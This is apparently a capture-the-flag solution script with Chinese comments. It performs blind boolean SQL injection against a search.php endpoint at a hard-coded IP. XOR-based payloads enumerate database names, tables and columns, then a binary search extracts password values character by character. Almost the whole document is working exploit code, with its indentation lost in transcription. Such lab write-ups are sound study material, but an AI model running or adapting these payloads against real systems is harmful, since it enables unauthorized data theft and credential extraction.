 #然后是二分法，二分法要快很多：
# -*- coding: UTF-8 -*-
import re
import requests
import string
url = "http://118.25.14.40:8104/search.php"
flag = ''
def payload(i,j):
# sql =
"1^(ord(substr((select(group_concat(schema_name))from(information_schema.schem
ata)),%d,1))>%d)^1"%(i,j) #数据库名字
# sql =
"1^(ord(substr((select(group_concat(table_name))from(information_schema.tables
)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j) #表名
# sql =
"1^(ord(substr((select(group_concat(column_name))from(information_schema.colum
ns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j) #列名
sql =
"1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1"%
(i,j)
data = {"id":sql}
r = requests.get(url,params=data)
# print (r.url)
if "Click" in r.text:
res = 1
else:
res = 0
return res
def exp():
global flag
for i in range(1,10000) :
print(i,':')
low = 31
high = 127
while low <= high :
mid = (low + high) // 2
res = payload(i,mid)
if res :
low = mid + 1
else :
high = mid - 1
f = int((low + high + 1)) // 2
if (f == 127 or f == 31):
break
# print (f)
flag += chr(f)